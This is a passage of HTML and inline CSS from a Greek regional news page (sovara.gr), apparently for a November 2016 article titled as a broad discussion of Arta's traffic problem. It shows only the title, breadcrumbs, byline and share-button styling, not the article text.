            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5228" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-39472"
                    class="post-39472 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:22px!important}.tdi_5 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://sovara.gr/">Αρχική</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Προβολή ΗΠΕΙΡΟΣ" class="tdb-entry-crumb" href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://sovara.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://sovara.gr/topics/hpeiros/",
                                "name": "ΗΠΕΙΡΟΣ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_13 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_13" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_13 .tdb-cat-bg{border-width:1px}.tdi_13 .tdb-cat-sep{font-size:14px}.tdi_13 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_13{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sovara.gr/topics/hpeiros/" ><span class="tdb-cat-bg"></span>ΗΠΕΙΡΟΣ</a></div></div><div class="td_block_wrap tdb_title tdi_14 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_14 .tdb-title-line:after{height:2px;bottom:40%}.tdi_14 .tdb-title-line{height:50px}.td-theme-wrap .tdi_14{text-align:left}.tdi_14 .tdb-first-letter{left:-0.36em;right:auto}.tdi_14 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_14 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ευρεία συζήτηση για την επίλυση του κυκλοφοριακού προβλήματος στην Άρτα</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_16{display:inline-block}.tdi_16 .tdb-author-name-wrap{align-items:baseline}.tdi_16 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_16 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://sovara.gr/author/elina/" title="sovara.news"><img alt='sovara.news' src='https://secure.gravatar.com/avatar/97b21d0f1fe305faf17f4a17521681c0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b21d0f1fe305faf17f4a17521681c0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://sovara.gr/author/elina/">sovara.news</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_17{display:inline-block}.tdi_17 svg{width:14px}.tdi_17 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-11-23T07:36:34+02:00">23 Νοεμβρίου 2016</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_18  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_18 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_18" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url 